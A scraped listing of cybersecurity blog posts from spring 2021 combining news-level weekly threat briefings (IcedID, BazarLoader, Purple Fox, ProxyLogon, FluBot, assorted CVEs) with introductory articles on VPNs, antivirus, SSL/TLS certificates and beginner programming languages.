https://msrc-blog.microsoft.com/2021/04/13/april-2021-update-tuesday-packages-now-available/ Adobe fixes multiple critical vulnerabilities Adobe has patched several vulnerabilities affecting four of its products: Adobe Photoshop, Adobe Digital Editions, Adobe Bridge and RoboHelp. There are a total of ten vulnerabilities, including two critical flaws listed as CVE-2021-28548 and CVE-2021-28549 affecting Adobe Photoshop, one critical flaw (CVE-2021-21100) in Adobe Digital Editions, six vulnerabilities, including four critical (CVE-2021-21093, CVE-2021-21092, CVE-2021-21094, CVE-2021-21095) that impact Adobe Bridge and, finally, a high-risk flaw reportedly affecting RoboHelp. Adobe warns its clients to update vulnerable versions as soon as possible. Learn more: https://helpx.adobe.com/security.html IcedID distribution campaigns Microsoft researchers have recently detected a campaign to distribute the IcedID malware via legitimate contact forms on web pages. Attackers are allegedly filling out automated contact forms that are received by victims in the form of an email that looks trustworthy at first glance. The message sent uses social engineering techniques to force the victim to access an embedded link, using urgency language and legal threats for false copyright claims for images or other material supposedly used on their website. The link redirects to a Google login where the victim enters their credentials, automatically initiating the download of the malicious file containing IcedID. Meanwhile, Uptycs researchers and analyst Ali Aqeel have also detected the distribution of IcedID via malicious Microsoft documents, mainly Excel and Word. It is worth remembering that IcedID is a banking trojan that steals victims' financial information and is also capable of acting as a gateway to infected systems for other malware; it is thought that it may be one of the access vectors for the RansomEXX ransomware, which recently included the Castelló City Council among its victims. More details: https://www.microsoft.com/security/blog/2021/04/09/investigating-a-unique-form-of-email-delivery-for-icedid-malware/
April 16, 2021

Cyber Security
Cyber Security in Times of Pandemic: How Has Confinement Affected Our Digital Security?
The pandemic has accelerated the transition to a digital life, and with it, cyber-attacks against users and businesses have risen. The most frequent attack, which is the most common breach, is phishing. How many times have we received an email, opened it and accessed an inappropriate link or download? Three such common and simple steps that they have become a routine that many users fall into. Since the beginning of the Covid-19 crisis, phishing attacks have grown by 70%. Did you know that companies' ability to contain attacks has declined by 13% in the last five years? The pandemic has forced many companies to adapt to remote working so quickly that they have opened security breaches in their systems. The rise of video conferencing platforms and the need for information have opened attack points that cybercriminals are trying to exploit. In addition, many employees have had to work with their personal devices that are beyond the organisation's control to find out what types of operating systems they use, whether they are up to date, whether they have any vulnerabilities caused by different applications installed… Types of Cyber-Attacks The types of cyber-attacks recorded by the authorities during the pandemic are mainly phishing and smishing, a version of SMS phishing. Both are used in the same way, impersonating an official organisation and attempting to redirect the user to a fake website to enter personal data or download malicious files. These attacks and many others are on the rise because of the new reality that we are living in. We are spending more time at home and our digital lives are increasing. Now, more than ever, we need to be specially careful in our digital lives, identify threats and take extra precautions when using the internet. Both users and companies, large and small, must take into account the security of their business. Any cyber-attack can have very negative consequences for companies: economic losses, reputational impacts, etc. For all these reasons and more, cyber security and information protection have become a necessity.
April 15, 2021

Cyber Security
Top 4 Programming Languages for Beginners
Have you set yourself new challenges this year but don't know where to start? How would you like to become an expert in programming? We know that, at first, it may sound a bit complicated and arduous. "Me, programming? I don't see it", you may be thinking. But believe us if we tell you that with the selection of programming courses we have made for you, there will be no excuse for you not to become a real expert in this world in a few months. If you dare...Here we go: Python You haven't stopped hearing its name for a couple of years now, but what is it about Python that makes it so attractive for those starting out in programming? Undoubtedly, one of its main advantages is that, in addition to being a free software (and free, with no need to pay license fees for its use), it is an open-source language. Two features that give Python a status of greater freedom and transparency, facilitating the creation of a large community around it. Something that, for a person taking his first steps in programming, is a real treasure, being able to ask questions and learn with online peers. In addition, compared to other programming languages, Python's syntax is quite simple and familiar. Just in case we don't want to forget anything, we can interpret parts of the code by using the logic. JavaScript If you've been looking for job offers, we're sure this name sounds familiar: JavaScript. It is the king of programming languages in the search for job profiles, so what are you waiting for to take the leap? The demand for this language does not cease and its integration in various applications make it the perfect companion to get started in this web development adventure. It is a good starting point because it is not difficult to learn since it is a weak typed language and it will give you the necessary background to continue studying more complex programming. In addition, JavaScript allows us to run it natively from any browser. Another point in its favour. Ruby Perhaps this language is not as well known as the previous two, but Ruby will also be another important ally. It is an open source programming language that is quite simple and easy to read and write, which makes it very accessible for beginners. Dynamic object-oriented, this language is especially used for web development. Thanks to Rails, a web application framework that works with this programming language, learning it is very easy and the hours in the classroom will fly by. C Language This is the last of the programming languages that we bring you. Like the previous one, it is not so well known at a user level, but we recommend it for its variability and the fact that it can be used to create practically everything, from mobiles to servers, desktop apps to video console applications. What more could you ask for? Nevertheless, to do all this you will need Visual Studio, an ally in the simplification and proximity of this language, although there are also open-source compilers.
April 14, 2021

Cyber Security
Cyber Security Weekly Briefing April 3-9
Malware distribution campaign via LinkedIn The eSentire research team has published details on the analysis of a new malware distribution campaign via LinkedIn. Threat actors are sending zipped files under the pretext of job offers, naming the file after the alleged job position to gain the victim's trust. Once the attachment is opened, the installation of More_eggs malware, which is characterised by using legitimate Windows processes to circumvent security solutions, starts stealthily. This malware would function as a dropper, since once the user's device is infected, access to the system is generated in order to proceed with the download of other malware or to exfiltrate information. It is worth noting that this tool is sold as Malware as a Service (MaaS) by the Golden Chickens organisation, which, according to researchers, has links to other advanced actors such as FIN6, Cobalt Group and Evilnum. Tax season impersonation campaigns Several global fraudulent email campaigns have been detected which are using the tax filing season as a lure. The aim of the threat actors behind these operations would be both the distribution of malware, via attachments in the messages, and the collection of data via phishing pages. A warning issued by INCIBE points to an ongoing campaign targeting employees and/or the self-employed in Spain, in which the Tax Agency is being impersonated. Likewise, the US Internal Revenue Service (IRS) is reportedly suffering from identity theft in phishing emails targeting students and teaching staff, as well as the distribution of malware from download links or attachments. BazarLoader uses underground call centres for distribution Researchers at Recorded Future warn of a new campaign by the operators of the BazarLoader malware, active since January 2021, in which underground call centres are being used to trick victims into downloading and opening the malicious documents that will infect them. Although this is not the first time this methodology has been observed, it is the first time that call centres have been used by large-scale malware such as Bazarloader, in an operation that has been called BazarCall or BazaCall. These campaigns start by sending spam emails to targeted victims; the emails sent usually pretend to be offers, free trials or subscriptions to medical, IT or other financial services. In these emails, they are told that they can call a phone number to get more information about the offer, and if they call, they get English-speaking operators who guide them to download the attachment, disable Office security features and allow the document (usually an Excel or Word document) to enable macros, through which the malware is downloaded and infects the system. Security analysts have observed such campaigns also deploying the Ryuk ransomware or the Trickbot trojan.
April 9, 2021

Cyber Security
No Pain, No Gain: Let´s Hack 2021
"No pain, no gain", you have probably heard this on more than one occasion. An expression that is used endlessly in different environments, in a time when the body cult, sport and self-care are more fashionable than ever. If 20 years ago the daily practice of sport was limited to a few, nowadays practically everyone tries to dedicate as much time as possible to exercising their body. Not only for this purpose in itself, but also for the benefits it brings to one’s mind. Today there is no doubt about the great effects that regular physical exercise has on our psyche and our health at all levels. This well-known motto was first associated with the world of bodybuilding. If this expression has transcended the mainstream and is so popular today, it is because it perfectly reflects the contradiction inherent in sport: it is necessary to suffer in order to get results. In those last few reps when you lift the bar with an endless number of discs on each side in a bench press, or during those despicable squats, as well as when you still have one more round to go in the ring. You can think of any example you like, whatever sport you do, the feeling is similar. You have to get through those moments when you are tempted to give up, to leave it for tomorrow or for another day. Those moments when we pull ourselves together and suffer the unspeakable are the ones that make it all worthwhile. No pain, no gain. There is no need to say that all of the above makes sense as long as this suffering is within healthy limits. We already know that extremes are not good, but the truth is that the message is motivational and inspirational because it appeals to the epic, to sacrifice, to effort, perseverance and courage. Those values which are so often associated with sport that make us tremble and shiver, even when we are not the ones practising it, but rather enjoying it from the couch watching those professionals blessed by the gods. Hacking: Effort & Passion These are values that really apply to any area in life, for instance in the professional world. Especially in a discipline as complex as hacking. If there is one thing that those of us who work in this field know is that without effort, there is no reward. It means spending many, many hours reading, experimenting, making mistakes, reading again, experimenting and making mistakes once again until we achieve our goal, or not. Since in this field, we have the added complexity that suffering does not guarantee results. Often there may be a lot of pain, but little gain. Sometimes, we must invest hours and hours in following a path that can lead to a dead-end labyrinth. So-called rabitt holes. Likewise, all the hours spent studying and researching always add up to something and do not fall on deaf ears, sometimes the pain does not match the gain. It does not pay off in terms of cost-benefit. Fortunately, associated with the div of a hacker is always the passion that moves one to solve a challenge, overcome an obstacle, break the limits that technology offers or satisfy our thirst for knowledge. Without this passion, it would be impossible to bring together the amount of patience, perseverance and determination required for this philosophy of "Try Harder" (OSCP's well-known motto). The world is constantly changing and evolving. And if not, just have a look to this 2020. As Heraclitus said, everything flows all the time. In the world of security, of course, things are also constantly changing. In fact, the approach has been changing for almost a decade now. Where once people tried to prevent incidents from occurring at all costs, as time has gone by, people have come to realise that this is not possible. This has led to the need for creating an incident response plan, so that organisations know how to react when an incident occurs. Assuming that at some point this is bound to happen. Incident Response process of SANS In recent years, we have become more aware than ever of the fragility in this regard. We do not demand that any system or organisation is perfect and always 100% in terms of integrity, confidentiality and availability. We have become used to seeing that all types of organisations, whatever their size, can fall victim to. Nowadays, companies are not judged by how they suffer from incidents, but by how they react to them. It's All About Learning From Your Mistakes We have several curious examples of how user trust can vary from one extreme to another when dealing with security issues. Technology companies that are up one day and down the next, or the opposite. Blackberry never recovered from the crash its users suffered in 2011. It faced an irreparable reputational damage, which also coincided with the entry into the market of Apple and Android. Sometimes the network gives you a second chance, and sometimes it does not. During the first months of confinement back in March 2020, users and organisations started to become testers of the different video calling alternatives available on the market, for obvious reasons. The one that generated the most attention and reception was Zoom. Precisely as a result of this, various vulnerabilities began to be discovered and published that put the security and privacy of users at risk. To such an extent that the company's CEO had to issue a statement to silence the criticism and ask for users' trust. A gesture like this is understood if it is accompanied by work on the path of continuous improvement. In this sense, Zoom managed to recover and today continues to be widely used as an application for personal, corporate and event video calls. Another globally known application, which has been the king of instant messaging systems so far, WhatsApp, has been in the news for its security issues throughout its history. From starting by not even encrypting conversations, to using encryption correctly but exposing users' phone numbers (which prompted my WhatsApp Discover tool back in 2014) and finally changing its protocol completely and adopting Moxie Marlinspike's end-to-end encryption in 2016. So far, through improvements and updates, WhatsApp has been recovering from each and every problem, maintaining the trust of users. Now, however, it seems that it may have run out of opportunities. Not because of a security problem. In this case, because of a voluntary decision that affects users' privacy. A change in the terms of conditions that has generated a lot of commotion in recent weeks, and which has caused an exodus of more than 25 million users to Telegram in just a matter of days. We will see how this ultimately affects us over time. What seems to be clear is that in this life nothing is permanent. Much less the success of a model, technology or business continuity. In fact, the events of the past 2020 have had serious consequences in many sectors, where independent professionals, SMEs and large multinationals face the need to adapt to the new scenario and reinvent themselves in order to continue searching for their success. For many who, with great effort, had been able to achieve a balance or a position in the market, perhaps the new normal that we are now experiencing has put them back to square one. Terrible and unfair, but true. Fortunately or unfortunately, we have no choice but to be resilient, to keep learning from our mistakes and working every day towards different goals. To contribute to a more secure digital society, designing more secure systems and technologies, as well as to achieve our professional and personal, individual and collective goals. And we can only do this through sacrifice, effort, perseverance and determination. Epic or not, giving the best of ourselves every day. No pain, no gain and let´s hack 2021.
April 8, 2021

Cyber Security
What is VPN and What is It For?
VPN connections are nothing new, they have been with us for a long time, always linked to the business world. The great versatility and its different uses have made more and more people use technology. These factors, together with the rise of remote work due to the pandemic, has placed VPN connections as one of the musts in technology. The use of VPN has benefits that make its use highly recommended. Using a private VPN network that connects to a public wireless network (WiFi) makes the generated traffic to travel encrypted and puts up more barriers to a cybercriminal trying to steal confidential information. The VPN is a virtual private network as its very name indicates. To connect to the internet from any device (mobile, computer, tablet...) the most common way is to have a network in your home connected to a router or modem that connects at the same time with the internet provider you have contracted. Normally you do not have a single device connected, but several, creating a different local IP address for each of these connections. With the creation of these IPs, a local network is generated, a set of devices connected in such a way that they can share files in a very simple way using this local network. What we achieve with VPN is to create a local network without the need for its members to be physically connected to each other, but through the internet. In short, you create a private network using the internet with those people or devices that you want to share files with. Advantages of VPN Connections This connection works in all applications: it routes all internet traffic, unlike proxy servers, which are only used in the web browser and some other apps that let you condiv advanced connection options. In addition, the VPN is very easy to connect and disconnect, and has additional security at WiFi hotspots, as long as the connection is encrypted. A VPN connection is an effective way to avoid censorship and location spoofing. In addition, with a VPN your internet provider would not be able to know what sites you visit, but the company that runs the VPN would. Main Uses for VPN Connections Remote work: widely used in companies that need access to a single private network. Moreover, it is a connection that is predictably encrypted and with protected access, the worker has the same access as if he/she actually was in the company. Avoid content blocking and censorship: when you connect with VPN your device communicates with the VPN server, and it is the VPN server that talks to the Internet. This is how you can spoof your location and access content that your country prohibits, such as Facebook in China. Extra layer of security: logging into your bank app while on open WiFi has never been a good idea. That connection is unencrypted, and this is where the VPN's extra layer of security comes in, the packets would be sent encrypted so that whoever is "listening in" cannot do anything. But it is not all as pretty as it sounds; a VPN is only as secure and useful as its provider. If you do not trust your VPN, do not use it as they may be the ones capturing your traffic, logging what they do and selling your bandwidth to the highest bidder. P2P downloading: It is important to know that VPN connections also have uses in P2P downloading even if you download legal torrents. However, it is very common for internet providers to try to boycott such downloads because you generate too much traffic. Therefore, some providers block P2P downloads while others only boycott them. If you want to know more about VPN security and tips for secure homeworking, keep reading:
April 7, 2021

Cyber Security
Do I Really Need an Antivirus?
Cyber security is one of the most popular topics due to its unstoppable growth and development, and its presence in the media is becoming more and more frequent, mainly news about the discovery of vulnerabilities, attacks and new ransomware. In the end, what the average user perceives is that cyber security is an issue for companies and large organisations and that it does not affect their day-to-day lives. But this is not true. Cyber Security Is Everyone's Business Do you still think you're not affected by cyberattacks? Here are some facts: in 2020, 43% of attacks targeted SMEs, vulnerabilities in Android and iOS increased by 44% and attacks on users continue to focus on sending emails with phishing attempts and/or malware. Not to mention the increasingly common privacy scandals related to data, misuse of cookies and a long etcetera. The question we must ask ourselves is: how can standard users protect themselves? In this blog we have talked many times about tips for a safe remote work, tips to secure your data or mechanisms to be safe in the day to day but, what most users think is that an antivirus will be enough to be protected from attacks. In this article we explain what an antivirus is for and how you can be (more) protected. What Is an Antivirus? To begin with, we should be clear about what an antivirus is. Very popular for decades, they seem to be the number one (and often the only) option for users to protect themselves on the Internet. They started out being exclusively for PCs but, with the smartphone revolution, they have also been available for mobile devices for years. Considering the number of hours a day we spend on our smartphones, it makes sense to protect our security on them rather than on PCs. Broadly speaking, an antivirus is a software that detects "viruses", i.e. malware present on devices (as we said, usually PCs or smartphones). This malware usually comes from malicious files attached to emails downloaded by users or when downloading files from fraudulent websites. Paid or Free? The main difference between paid and free antivirus is the number of functionalities or features they include (parental control, backup copies...). Normally, paid licences are renewed yearly and have several options depending on the number of devices to be protected. There are good free options, but, as we say, generally the paid options are more complete. Included in OS (Windows Defender) In the majority of operating systems there is software installed by default for our defence. In the case of Windows (the most common system), we have Microsoft Defender, a system that is implemented on all computers running Windows. Settings Almost all applications include the option to condiv certain aspects of privacy. We recommend that you make these settings before using any application or programme that you download, and that you read the terms of conditions carefully before downloading it. Update, Update, Update The most important thing to keep your system invulnerable is to update, whenever possible, both the operating system in general, and applications or programmes in particular, as well as the antivirus itself. Be careful, free antivirus software often uses the data to sell it to third parties: when something is free, it means you are the product. You Are the Best Antivirus A large percentage of attacks are successful because they are aimed directly at users, imitating genuine communications in an attempt to provoke errors. This is called social engineering, and these are our tips to avoid falling into this trap: Be suspicious of all emails where you do not know the sender Only click on pages that you know are 100% authentic or type the URL by hand instead of clicking on a link in an email. Although https pages guarantee the client-server connection as encrypted, malware can infiltrate these pages, so prevention is the least you can take
April 7, 2021

Cyber Security
Cyber Security Weekly Briefing March 20-26
Analysis of the new cyber-espionage group SilverFish The PRODAFT Threat Intelligence team (PTI) has discovered a highly sophisticated cybercriminal group called SilverFish, which operates exclusively against large enterprises and public institutions worldwide, with a focus on the European Union and the United States. SilverFish would use modern management methods, sophisticated tools and even its own sandbox to test malware against systems, using different commercial AV and EDR solutions. The group would be using compromised domains, mostly using WordPress, to redirect traffic to its Command & Control (C2) server. To do this, SilverFish creates new subdomains to make it difficult for the domain owner to realise that the domain is being exploited. According to the investigation, the SilverFish group has been linked to the supply chain attacks against SolarWinds. Furthermore, the group's infrastructure has revealed links to multiple IoCs previously attributed to TrickBot. Finally, researchers say that SilverFish's main objectives are likely to be to conduct reconnaissance and leak data from the victim systems of its operations. All the details: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/134742_SilverFish_TLPWHITE.pdf Shell energy company hit by Accellion FTA incident The Dutch oil company Shell, present in 70 countries and a member of the Fortune 500, issued a statement last week in which it admitted having suffered a security incident that has resulted in the leak of confidential documentation and files. The incident is the result of a third-party compromise that occurred in December 2020, in particular by IT partner Accellion. Several 0-day vulnerabilities in the firm's file-sharing software, called Accellion FTA, were actively exploited by threat actors to distribute malware and exfiltrate documents hosted on the system. According to Shell, the attackers were unable to gain access to the entity's digital infrastructure due to the file-sharing software being isolated from its main servers. The leaked files include information related to the group's subsidiaries and partners, as well as personal information. This data has not yet been publicly disclosed on the website maintained by the operators of the Cl0p ransomware, where other victims of the incident such as Kroger or Singtel had their files compromised. More info: https://www.shell.com/energy-and-innovation/digitalisation/news-room/third-party-cyber-security-incident-impacts-shell.html Vulnerabilities in MobileIron MDM Security researcher Matt Burch from Optiv has published three vulnerabilities in MobileIron MDM that, if chained together, could lead to user account breaches: The first flaw (CVE-2020-35137) could allow attackers to discover an organisation's MobileIron authentication endpoint since the Mobile@Work mobile app stores the hardcoded API. The second vulnerability (CVE-2020-35138) would allow MobileIron authentication requests to be constructed and, under certain circumstances, credentials to be captured via a MITM attack. The last flaw (CVE-2021-3391) would allow attackers to perform user enumeration attacks. While MobileIron has not yet released updates to fix these flaws, it has provided a number of recommendations to mitigate them. Optiv has also published a tool on GitHub to test these security flaws in MobileIron. Learn more: https://www.optiv.com/explore-optiv-insights/source-zero/mobileiron-mdm-contains-static-key-allowing-account-enumeration Purple Fox acquires worm capabilities and infects Windows servers via SMB Guardicore researchers have published a report on the Purple Fox malware's newly acquired worm capability to infect Windows servers through brute-force attacks against vulnerable SMB services exposed to the Internet via port 445. If authentication is successful, Purple Fox creates a service named AC0X (where X is an integer from 0 to 9) that downloads the MSI installation package from one of the HTTP servers in its botnet, which has more than two thousand compromised servers. This new entry vector, observed since the end of 2020, coexists with Purple Fox's previous infection techniques such as exploiting web browser vulnerabilities or the use of phishing campaigns via email. More: https://www.guardicore.com/labs/purple-fox-rootkit-now-propagates-as-a-worm/ Severe vulnerabilities in OpenSSL The OpenSSL team has issued a warning about two high-severity vulnerabilities, classified as CVE-2021-3449 and CVE-2021-3450. OpenSSL is a software library widely used to create network and server applications that need to establish secure communications. On the one hand, the CVE-2021-3449 vulnerability could lead to a denial of service (DoS) failure, due to the bypass of a NULL pointer that only affects server instances, not clients. This issue, fixed by Peter Kästle and Samuel Sapalski, was reported to the entity on 17 March 2021 by Nokia. On the other hand, vulnerability CVE-2021-3450 deals with a flaw in Certificate Authority (CA) certificate validation, affecting both server and client instances. The flaw was discovered on March 18 by the Akamai team and the patch was developed by Tomáš Mráz. Both vulnerabilities are fixed in OpenSSL version 1.1.1k, with version 1.0.2 being unaffected by this issue. All the details: https://www.openssl.org/news/secadv/20210325.txt
March 26, 2021

Cyber Security
Everything You Need to Know About SSL/TLS Certificates
What is a digital certificate? Secure Sockets Layer/Transport Layer Security digital certificate is the most widely used security protocol that enables encrypted data transfer between a web server and a browser. Its main function is to ensure confidential data such as passwords, usernames, credit card numbers, email addresses, etc. are used securely on a website by encrypting sensitive data on the one hand and certifying the authenticity of the website we are accessing on the other. Certificate Authorities (CA) are in charge of validating, issuing and revoking certificates in the same way that a government issues official documents such as ID cards or passports. Certificate Authorities must follow very strict rules and policies when deciding who can or cannot receive a certificate and therefore, having a certificate issued by a CA is an indispensable step to ensure the trustworthiness of the website. A digital certificate will therefore fulfil two basic functions for establishing a secure connection: Authenticate and verify the website Encrypt the information exchanged Why is it important to have a certificate? Any website where transactions are carried out or any personal data is requested from the user needs to have an SSL certificate. Whether you sell online or collect data, you need a certificate to ensure that your company and customer data is safe and secure. The website is one of the most important digital assets for companies as it acts as a constant showcase and must provide security and confidence to your customers. Here are some examples of the type of information that requires an active digital certificate: Login and password usage information Financial information (credit cards, bank accounts) Personal data (names, addresses, VAT number, dates of birth...) Legal documents and contracts Customer lists Medical history In addition to protecting the information on your website, having a digital SSL certificate: It will avoid failures in the most used browsers such as Chrome and Firefox by avoiding displaying the "not secure" message. Improve your SEO positioning by being detected by Google. You will have insurance coverage and quality seals. You will be protected against attacks such as man in the middle. Encrypt information end to end. It will provide trust to your users and will be visible in the browser as shown in this example: Types of Certificates Before issuing a certificate, the Certification Authority (CA) must confirm that the entity or person requesting it is real and authorised to request the certificate. Elements such as the type of trust they grant, the needs and uses of the certificates have led to the emergence of different types of SSL certificates. We talk about them below: Certificates according to the type of validation Certificates with Domain Validation (DV): these are the most basic level certificates as they use the simplest validation. It validates that the applicant is really the owner of the domain in which the certificate will be installed. This is normally done by email and after performing some checks through the DNS records of the domain. Therefore, the level of trust provided by this kind of certificates is low because any applicant who is the owner of a domain can get the SSL certificate and change the "http" of his website for an "https". Certificates with Organisation Validation (OV): these are certificates in which the verification process increases with respect to the previous ones, as a verification must be carried out at company or organisation level. In this case, this is done through a manual process in which a person verifies the domain and the company through information on the entity, tax headquarters and a series of official data to ensure the authenticity of the application. This is one of the most commonly used certificates by SMEs and medium-sized companies because, once the verification process has been completed, all the company's information will be shown in the certificate details, thus providing extra trust to users who visit the website. It is usually used to certify corporate websites or tools used by the company's clients. Certificates with Extended Validation (EV): these certificates already represent the highest level of security and trust. Their verification is much stricter and includes, in addition to the legal verification of company data and official documentation, the physical inspection of the company. With these certificates the company name will appear in green in the browser bar in front of the web address. Large corporations often apply for such certificates and the approval process usually takes several weeks because the validation mechanisms are much more rigorous. Certificates According to Domains or Subdomains Wildcard certificates: wildcard certificates are necessary when the website uses several subdomains under a main domain so that this type of certificate can protect the main domain and all the associated subdomains. For example, within the main domain telefonica.com we can have the following subdomains: tech.telefonica.com ; pymes.telefonica.com or empresas.telefonica.com. Companies that, due to their type of business, need to associate tools to subdomains or simply need to have several protected subdomains to cover their offer. Depending on the number of subdomains that need to be protected, the choice of a wildcard could be the most economical option and its use is only recommended for environments where the technical platform may require it, such as some proxies, balancers, etc. Multi-domain certificates: multi-domain certificates known as certificates with SAN (Subject Alternative Name) option are the best choice if it is necessary to protect several domains and subdomains under the same certificate. One of the main advantages of this type of certificate is that it simplifies the server configuration process by allowing several services to be run under the same IP address, and it also makes changing, adding or deleting any SAN certificate easier. They are often used to secure Microsoft Exchange Server, Office Communications Server, Mobile Device Manager or, as we mentioned, to secure multiple domains that meet a single IP address. Certificates from Let's Encrypt: Let's Encrypt is an automated and open CA that allows you to get a free SSL certificate for your domain. The main advantage, apart from being free, is that it is installed immediately and automatically. It is a valid solution depending on the type of certificate you need, but is there any risk in using this type of certificate? In this article we detail some of the security problems that have affected Let's Encrypt (Spanish only). How Often Do They Expire and How Can I Check Their Expiry Date? Officially, the maximum lifetime of certificates is currently 397 days (13 months) and it is therefore important to set automatic reminders for renewal. There is management software that sends automatic reminders when an SSL/TLS certificate is about to expire, so there is no excuse for forgetting about it. These are some of the tools available to check the expiry date of a certificate: SSL Checker TrackSSL SSL Certification Expiration Checker Keychest To Manually Check When an SSL Certificate Expires Access the website whose certificate you want to verify through your browser Click on the padlock next to https:// in the browser bar as shown in the image below In the certificate section you can check the expiry date Common TLS/SSL server failures Although the TLS/SSL security layer has become widespread as an essential service in organisations such as web servers, file sharing, etc., and its main function is to strengthen security, it must be audited to ensure that its purpose is properly fulfilled. In this article (Spanish only), we briefly explain some of the common failures in SSL/TLS servers and X509 certificates, because it is the combination of both entities and their correct configuration that can ensure a reliable and secure connection. Where is the TSL heading? These are challenging times for cryptography. Although the ordinary user may not realise it, the world of encrypted and authenticated (but not secure) websites is undergoing a profound overhaul of everything that has been established. Something as immutable in principle as cryptography is going through a strange moment in which we do not know how it will end. What is certain, however, is that we must change our classical beliefs about how the web works. As it already happened with Symantec in 2017 when Google questioned the reliability of its certificates, or the case of FMNT for Firefox to include its certificate in its repository (Spanish only), which took several years, in 2021 it is the turn of Carmerfirma, a CA that has been affected by the new update of Google's security policies coinciding with the release of Chrome 90. In the following articles we will review some recent developments that have turned the world of digital certificates upside down: CYBER SECURITY 26 Reasons Why Chrome Does Not Trust the Spanish CA Camerfirma February 15, 2021 CYBER SECURITY More and Shorter Certificates with a Lower Lifetime: Where Is TLS Going to? March 16, 2020 CYBER SECURITY Nobody on The Internet Knows You Are A Dog, Even If You Use TLS Certificates March 12, 2021 What is Certificate Transparency? Certificate Transparency is a mechanism devised and supported by Google for SSL certificate monitoring that aims to combat a long-standing problem in the web world: fake certificates or certificates issued in the name of someone else. In this way, domain owners can use this framework to monitor the issuance of certificates for their domains and detect erroneously issued certificates. Certificate Transparency became known around 2014, when Google announced that it would be a mandatory requirement for Extended Validation (EV) SSL/TLS certificates issued from January 2015 onwards. Since then, these requirements have been extended over the years so if you want to know more about Google's Certificate Transparency you can read more about the what, how and why of Certificate Transparency in this article. What is a PKI? A Public Key Infrastructure is the body and place where a certificate is issued (among other actions). It provides the necessary trust to ensure the identity of the certificate holder. A PKI requires Technology: sufficiently proven and reliable security technology must be used. Qualified operators: the personnel operating the PKI must be qualified and trustworthy. Qualified administrators: administrators must have security skills. Secured facilities: facilities must have additional security measures, both physical and logical. For example: volumetric control or dual access. Policies: requires the existence of legal documents covering the entire lifecycle. Procedures: both IT-specific and security-specific procedures must be in place. Integration: requires to be recognised by other organisations and applications. For example by browsers Advantages of certificates obtained through a PK Secure remote access (VPN) Strong authentication on the web Authentication in infrastructures (WiFi). E-mail encryption and signature. Digital document signature. iOS compatible. Mobile device management. M2M security.
March 23, 2021

Cyber Security
Cyber Security Weekly Briefing March 6-12
FluBot botnet behind messaging company impersonation campaign Last Friday, researchers at Threat Fabric named the threat behind the campaign to impersonate SMS messaging companies. Specifically, they talk about the Cabassous malware, a banking trojan discovered in December 2020 and which would be very much centred in Spain. ESET malware researcher Lukas Stefanko also confirmed the link between fraudulent SMS campaigns in Spain and Poland that impersonate messaging companies, and the FluBot malware (aka Cabassous). He also provided a link to a report by Prodaft (Proactive Defense Against Future Threats) analysing the activity linked to the FluBot botnet. The report includes some of the statistics linked to the botnet, with more than 60,000 infected devices, where 97% of the victims are located in Spain. The total number of phone numbers collected could exceed 11 million (at that moment). The objective of the trojan is the collection of users' banking credentials. However, in addition to this main goal, and unlike other banking trojans, FluBot has the ability to steal its victims' address books and send fraudulent SMS messages from compromised devices. It is this ability that has fuelled its rapid and effective spread. That same day, the Mossos d'Esquadra reported the dismantling of a criminal group specialized in smishing campaigns. Mossos' announcement did not specify that the detainees were the operators of the FluBot botnet, known that same day in the morning thanks to a detailed report from the firm Prodaft. However, one of the Prodaft investigators confirmed, linking the Mossos announcement, that those arrested were FluBot operators and that the C&C had already been down since early in the morning. One of the articles in the press that echo the dismantling, El Periódico indicates that the investigation, which would still be open, would have started last October 2020 as a result of the complaint by a user of receiving an SMS fraudulent. This news could make it possible to suggest that the aggressive smishing campaign that we have been seeing in recent weeks could be finished. However, the reception of fraudulent sms continues to be reported on social networks after the moment of dismantling, so we cannot rule out that the dismantling was only of a part of the infrastructure. Info: https://twitter.com/m3karadag/status/1367769424502136832 Airline data leak due to cyber-attack on IT supplier SITA On February 24, SITA, an international telecommunications company that provides technology services to companies in the aeronautical industry, was the victim of a security incident that affected certain passenger data stored on the SITA Passenger Service System (SITA PSS) servers. This platform manages ticketing, boarding and other user transactions for major airlines. As confirmed by a SITA representative to online media, the affected entities include Lufthansa, Air New Zealand, Singapore Airlines, SAS, Cathay Pacific, Jeju Air, Malaysia Airlines and Finnair. In total, it is estimated that more than two million end users could have been affected by this incident. In its own statement, SITA indicates that it is taking steps to contact all affected SITA PSS customers, in addition to initiating other specific containment measures. The investigation into the origin of the incident is still ongoing. More: https://www.sita.aero/pressroom/news-releases/sita-statement-about-security-incident/ Microsoft security newsletter Microsoft has published its monthly security newsletter for March in which it has fixed 84 vulnerabilities, including two 0-day vulnerabilities, as well as ten other vulnerabilities of high criticality. The 0-day fixes are: CVE-2021-27077, privilege escalation in Windows Win32k; and CVE-2021-26411, memory corruption vulnerability in Internet Explorer. It is known that this last vulnerability, with high criticality, was exploited by the North Korean group Lazarus last January. Finally, Microsoft has released security updates for currently unsupported Microsoft Exchange servers that are vulnerable to ProxyLogon attacks (CVE-2021-26855), which are not compatible with the patches released in early March. More details: https://msrc.microsoft.com/update-guide/releaseNote/2021-Mar Fire in several OVH data centers Octave Klava, OVH's founder, announced at 3:42am via Twitter that a fire was detected in one of its data centers in Strasbourg. The fire started in SBG2 and affected part of SBG1 shortly after, with the firemen struggling to effectively isolate SBG3 and SBG4. Earlier in the morning, Klava announced that the fire was now under control but that there was no access to any of the four sites. A further update at 10.00 a.m. indicated the intention to restore at least the service provided from SBG3 and SBG4, and perhaps SBG1, during the course of today. In its initial announcement of the incident, Klava recommended its customers to make use of the firm's disaster recovery plan, which was set up to avoid major problems when the service fails to function. As a result of the fire, there is currently severe disruption to a large number of OVH-hosted websites. All the details: https://twitter.com/olesovhcom/status/1369478732247932929 News about ProxyLogon, vulnerabilities in Exchange Since the active exploitation of 4 Microsoft Exchange 0-day vulnerabilities by the Chinese actor Hafniun came to light last week, news have been published in which it has been known that among the victims of these attacks would be the European Banking Authority (EBA). In addition, ESET researchers have learned of the exploitation of these vulnerabilities by other cybercriminal organizations, including the DearCry ransomware operators. Microsoft has also published updates to correct these vulnerabilities, warning about the need to follow the instructions correctly because they could be installed without repairing the vulnerabilities; it has also released security updates for unsupported servers that are vulnerable. In addition, Microsoft has launched a script to search for IoCs associated with these vulnerabilities in the system, and has updated its Microsoft Safety Scanner tool that detects and removes webshells. Additionally, the Latvian CERT has developed a script that detects webshells but does not remove infected files.
March 12, 2021

Cyber Security
The New Digital Workforce and The Risks Around Robotics Process Automation (RPA)
